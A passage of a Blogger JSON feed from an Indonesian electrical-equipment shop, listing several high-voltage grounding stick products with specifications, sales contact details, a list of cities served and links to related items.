Merah 12V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html\"\u003ELion King Sirine JDL 550 Untuk Gempa\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/230694683428769865\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-ground-china-break-out-150kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/230694683428769865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/230694683428769865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-ground-china-break-out-150kv.html","title":"Stick Ground China Break Out 150Kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTvqxLMsQ7mFt2TK6FcQ95Gs4OcMSlO5bhY1BAZTDUJcLz3fCPya28PY_MwiIubeqqW6siIsgO0zM-MJvQ035bXbtvEOaeOQ8WqazCcigr8pd4wrqHgE11BAKa4EtrjrZ96LZW6WilbzfPeH5PaYFu97EY6Rk8s4WE0JeES8PZ7M6_hEWzx8g9vakDkMvn\/s72-c\/stick-ground-china-break-out-150kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-361434245091600166"},"published":{"$t":"2026-01-20T15:47:00.000-08:00"},"updated":{"$t":"2026-01-20T15:47:52.914-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"High Voltage Grounding 150Kv Ritz CAR"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual High Voltage Grounding 150Kv Ritz CAR , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIoPwlMHS-T91hU3P7v7KrmaMsdTppQXv4f3IyBE44XhWidUFavYXqsV-n83q-S8QUCDCQZtquvfqVGJYAQEIJ5n6Pq5n0Zl3uym8ihLUDTF9oy1oi5BSUJpgtYD1cdBPqafK5PA53wcSSCm_Pl8bdcKg5wuGjAn0ozgv0Klqk1Dqt3WLDecc201ALt-gy\/s300\/high-voltage-grounding-150kv-ritz-car.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"High Voltage Grounding 150Kv Ritz CAR\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIoPwlMHS-T91hU3P7v7KrmaMsdTppQXv4f3IyBE44XhWidUFavYXqsV-n83q-S8QUCDCQZtquvfqVGJYAQEIJ5n6Pq5n0Zl3uym8ihLUDTF9oy1oi5BSUJpgtYD1cdBPqafK5PA53wcSSCm_Pl8bdcKg5wuGjAn0ozgv0Klqk1Dqt3WLDecc201ALt-gy\/s16000\/high-voltage-grounding-150kv-ritz-car.png\" title=\"High Voltage Grounding 150Kv Ritz CAR\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n3 PC RG3368\u003Cbr \/\u003E\n3 PC RG3363-1\u003Cbr \/\u003E\n6 PC RC600-2628\u003Cbr \/\u003E\n30 Meter Kawat Tembaga 70mm\u003Cbr \/\u003E\n72 CM Heat Shrink\u003Cbr \/\u003E\n1 PC VMR-S\u003Cbr \/\u003E\n2 PC VMR-I\u003Cbr \/\u003E\n1 PC VMR-P\u003Cbr \/\u003E\n1 PC VMR02579-1\u003Cbr \/\u003E\n1 PC VMR16826-1.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain High Voltage Grounding 150Kv Ritz CAR , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/penghitung-sambaran-petir-sky-ccf-400.html\"\u003EPenghitung Sambaran Petir  Sky CCF 400\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-bohlam-merah-12v.html\"\u003ELampu Patwal Bohlam Merah 12V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html\"\u003ELion King Sirine JDL 550 Untuk Gempa\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/361434245091600166\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/high-voltage-grounding-150kv-ritz-car.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/361434245091600166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/361434245091600166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/high-voltage-grounding-150kv-ritz-car.html","title":"High Voltage Grounding 150Kv Ritz CAR"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIoPwlMHS-T91hU3P7v7KrmaMsdTppQXv4f3IyBE44XhWidUFavYXqsV-n83q-S8QUCDCQZtquvfqVGJYAQEIJ5n6Pq5n0Zl3uym8ihLUDTF9oy1oi5BSUJpgtYD1cdBPqafK5PA53wcSSCm_Pl8bdcKg5wuGjAn0ozgv0Klqk1Dqt3WLDecc201ALt-gy\/s72-c\/high-voltage-grounding-150kv-ritz-car.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5441316379043335085"},"published":{"$t":"2026-01-17T19:01:00.000-08:00"},"updated":{"$t":"2026-01-17T19:01:16.281-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Ground PLN 70Kv Break Out Kabel AF25SQM"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Ground PLN 70Kv Break Out Kabel AF25SQM, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLVn4uNdr1m59TcxuI2OhWONZ-L_8TBXq2oaEhpiu5BpcX9dB4vMaXl6jnrEB6BY1bEET4Q8U8yucyDzVPrvNoDMevM-SYut3q8ywhrQ4pLw3ds2qM6O1zcAiGzGGXykVA-D496pEslAchJbWUUnE20sR3gyxAyJDCXydY-bt6JwVbz8tPuc6mmZFuOppy\/s300\/ground-pln-70kv-break-out-kabel-af25sqm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ground PLN 70Kv Break Out Kabel AF25SQM\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLVn4uNdr1m59TcxuI2OhWONZ-L_8TBXq2oaEhpiu5BpcX9dB4vMaXl6jnrEB6BY1bEET4Q8U8yucyDzVPrvNoDMevM-SYut3q8ywhrQ4pLw3ds2qM6O1zcAiGzGGXykVA-D496pEslAchJbWUUnE20sR3gyxAyJDCXydY-bt6JwVbz8tPuc6mmZFuOppy\/s16000\/ground-pln-70kv-break-out-kabel-af25sqm.png\" title=\"Ground PLN 70Kv Break Out Kabel AF25SQM\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI : Stick : 3PC @ 120CM\u003Cbr \/\u003E\nLLC Clamp : 70-150\u003Cbr \/\u003E\nType Kabel : AF25SQM\u003Cbr \/\u003E\nPanjang Kabel : Sayap 1,5M x 2 atas ke Rod 15M\u003Cbr \/\u003E\nStick Rod : 100CM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Ground PLN 70Kv Break Out Kabel AF25SQM , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pln-20kv-grounding-merk-break-out.html\"\u003EStick PLN 20Kv Grounding Merk Break Out\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-jdl-188-radius-15km-06kw.html\"\u003ELion King JDL 188 Radius 1,5Km 0.6Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5441316379043335085\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/ground-pln-70kv-break-out-kabel-af25sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5441316379043335085"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5441316379043335085"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/ground-pln-70kv-break-out-kabel-af25sqm.html","title":"Ground PLN 70Kv Break Out Kabel AF25SQM"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLVn4uNdr1m59TcxuI2OhWONZ-L_8TBXq2oaEhpiu5BpcX9dB4vMaXl6jnrEB6BY1bEET4Q8U8yucyDzVPrvNoDMevM-SYut3q8ywhrQ4pLw3ds2qM6O1zcAiGzGGXykVA-D496pEslAchJbWUUnE20sR3gyxAyJDCXydY-bt6JwVbz8tPuc6mmZFuOppy\/s72-c\/ground-pln-70kv-break-out-kabel-af25sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8501971877306797306"},"published":{"$t":"2026-01-17T18:53:00.000-08:00"},"updated":{"$t":"2026-01-17T18:53:57.213-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick PLN 20Kv Grounding Merk Break Out"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick PLN 20Kv Grounding Merk Break Out, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4d_hSXwA54KRtnPoEtTYmt9fHmm45sSMxfWr_74pbkvpaiG8cah8M7iWtS8_ggt9ImpwpD5JhGxnWDNYL-tWIaYoEYQVwj_aVPhgR3WxAOi9W0nZTB3UYvfcHbT1ekCARogWZ12xwlKV9NUZqkuxqftnqWOXtjga02HLYN1wFSHhVaCs2tPMpcoWHUC6P\/s300\/stick-pln-20kv-grounding-merk-break-out.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick PLN 20Kv Grounding Merk Break Out\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4d_hSXwA54KRtnPoEtTYmt9fHmm45sSMxfWr_74pbkvpaiG8cah8M7iWtS8_ggt9ImpwpD5JhGxnWDNYL-tWIaYoEYQVwj_aVPhgR3WxAOi9W0nZTB3UYvfcHbT1ekCARogWZ12xwlKV9NUZqkuxqftnqWOXtjga02HLYN1wFSHhVaCs2tPMpcoWHUC6P\/s16000\/stick-pln-20kv-grounding-merk-break-out.png\" title=\"Stick PLN 20Kv Grounding Merk Break Out\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPanjang stick 120cm x 3pc\u003Cbr \/\u003E\nPanjang Kabel 18 meter nyaf 25 mm\u003Cbr \/\u003E\nBentang kabel sayap 1,5m x 2pc\u003Cbr \/\u003E\nStick roud grounding 1m 1pc\u003Cbr \/\u003E\nCover bag canvas\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick PLN 20Kv Grounding Merk Break Out , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/alat-lab-pipetting-levo-dlab-01-100-ml.html\"\u003EAlat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-jdl-188-radius-15km-06kw.html\"\u003ELion King JDL 188 Radius 1,5Km 0.6Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8501971877306797306\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pln-20kv-grounding-merk-break-out.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8501971877306797306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8501971877306797306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pln-20kv-grounding-merk-break-out.html","title":"Stick PLN 20Kv Grounding Merk Break Out"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4d_hSXwA54KRtnPoEtTYmt9fHmm45sSMxfWr_74pbkvpaiG8cah8M7iWtS8_ggt9ImpwpD5JhGxnWDNYL-tWIaYoEYQVwj_aVPhgR3WxAOi9W0nZTB3UYvfcHbT1ekCARogWZ12xwlKV9NUZqkuxqftnqWOXtjga02HLYN1wFSHhVaCs2tPMpcoWHUC6P\/s72-c\/stick-pln-20kv-grounding-merk-break-out.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-395260494236236376"},"published":{"$t":"2026-01-17T04:16:00.000-08:00"},"updated":{"$t":"2026-01-17T04:16:49.822-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Gardu Induk RITZ CAR SE 150 Ori"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Gardu Induk RITZ CAR SE 150 Ori, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFLXALI6ZpOrtSD-1Oes4_q_axpUsRtojgJcVj8S1XcGQ1raRh7fiNFcJ_AovqRVDjO_34BE6KJ49SC_5b2q6IOaWcIljAjzcwE_i0En2JJsrgKW-W721Is6WbxNAbS3MXjRs_3EyudEMELSxFFb1SR2_fkoeETBsuvJJ7HKZ5E2bfsjEDODvkfUhAyPU\/s300\/stick-gardu-induk-ritz-car-se-150-ori.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Gardu Induk RITZ CAR SE 150 Ori\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFLXALI6ZpOrtSD-1Oes4_q_axpUsRtojgJcVj8S1XcGQ1raRh7fiNFcJ_AovqRVDjO_34BE6KJ49SC_5b2q6IOaWcIljAjzcwE_i0En2JJsrgKW-W721Is6WbxNAbS3MXjRs_3EyudEMELSxFFb1SR2_fkoeETBsuvJJ7HKZ5E2bfsjEDODvkfUhAyPU\/s16000\/stick-gardu-induk-ritz-car-se-150-ori.png\" title=\"Stick Gardu Induk RITZ CAR SE 150 Ori\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E- Brand Ritz\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E- Tegangan 150Kv\u003Cbr \/\u003E\n- Stick : 5,2m (sambung)\u003Cbr \/\u003E\n- LLC Clamp : 150-240\u003Cbr \/\u003E\n- Type kabel : 50 SQMM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Gardu Induk RITZ CAR SE 150 Ori , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-explo-bat53-400-hie400g-400w.html\"\u003ELampu Explo BAT53-400-HIE400G 400W\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-jdl-188-radius-15km-06kw.html\"\u003ELion King JDL 188 Radius 1,5Km 0.6Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/395260494236236376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-gardu-induk-ritz-car-se-150-ori.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/395260494236236376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/395260494236236376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-gardu-induk-ritz-car-se-150-ori.html","title":"Stick Gardu Induk RITZ CAR SE 150 Ori"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFLXALI6ZpOrtSD-1Oes4_q_axpUsRtojgJcVj8S1XcGQ1raRh7fiNFcJ_AovqRVDjO_34BE6KJ49SC_5b2q6IOaWcIljAjzcwE_i0En2JJsrgKW-W721Is6WbxNAbS3MXjRs_3EyudEMELSxFFb1SR2_fkoeETBsuvJJ7HKZ5E2bfsjEDODvkfUhAyPU\/s72-c\/stick-gardu-induk-ritz-car-se-150-ori.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4460293185405250867"},"published":{"$t":"2026-01-14T22:33:00.000-08:00"},"updated":{"$t":"2026-01-14T22:33:34.898-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding Stick 20Kv Merk Break Out "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Grounding Stick 20Kv Merk Break Out  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh2utGGTkGK-e1DOKF7TMdlIjEb62MX-fCnvEMfFMsQ78TLIFCOCx49LFVyQIwlt-nycBGHQT0-gZb_ktYXTUYxE_JubRfT5Bt2IaMmTqbWMM7sTeglqtnfPkLfpHaAXXUGAmfnhWHkyOC2iMtKzNxHoonYpSRqh_Sq3-SoMCqVEg2SxQJXTCMuxs1IGeN\/s300\/grounding-stick-20kv-merk-break-out.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding Stick 20Kv Merk Break Out\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh2utGGTkGK-e1DOKF7TMdlIjEb62MX-fCnvEMfFMsQ78TLIFCOCx49LFVyQIwlt-nycBGHQT0-gZb_ktYXTUYxE_JubRfT5Bt2IaMmTqbWMM7sTeglqtnfPkLfpHaAXXUGAmfnhWHkyOC2iMtKzNxHoonYpSRqh_Sq3-SoMCqVEg2SxQJXTCMuxs1IGeN\/s16000\/grounding-stick-20kv-merk-break-out.png\" title=\"Grounding Stick 20Kv Merk Break Out\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreakout 20 kv Grounding set spesifikasi;\u003Cbr \/\u003E\nstick 3 batang x 120 cm\u003Cbr \/\u003E\ndiameter 1 inch\u003Cbr \/\u003E\nbahan fiber\u003Cbr \/\u003E\nLLC (clamp) 70-150\u003Cbr \/\u003E\nCable GSW\u003Cbr \/\u003E\nPanjang 18 meter\u003Cbr \/\u003E\nsayap 1,5 meter\u003Cbr \/\u003E\nstick road 100 cm\u003Cbr \/\u003E\ntas kanvas\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, 